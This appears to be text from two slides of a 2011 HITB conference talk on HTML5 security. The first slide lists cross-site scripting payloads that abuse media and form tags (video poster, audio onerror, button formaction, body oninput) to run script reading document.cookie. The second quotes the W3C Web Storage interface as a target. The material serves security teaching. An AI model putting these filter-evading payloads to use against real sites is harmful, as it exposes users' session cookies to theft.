Abusing HTML 5 Tags
Various new tags and can be abused, may not be filtered or validated
Media tags
<video poster=javascript:alert(document.cookie)//
<audio><source onerror="javascript:alert(document.cookie)">
Form tags
<form><button formaction="javascript:alert(document.cookie)">foo
<body oninput=alert(document.cookie)><input autofocus>
HITB 2011 @ AMS 17 Blueinfy Solutions
Attacking Storage
HTML 5 is having local storage and can hold global scoped variables
http://www.w3.org/TR/webstorage/
interface Storage {
readonly attribute unsigned long length;
getter DOMString key(in unsigned long index);
getter any getItem(in DOMString key);
setter creator void setItem(in DOMString key, in any data);
deleter void removeItem(in DOMString key);
void clear();
};
HITB 2011 @ AMS 18 Blueinfy Solutions
9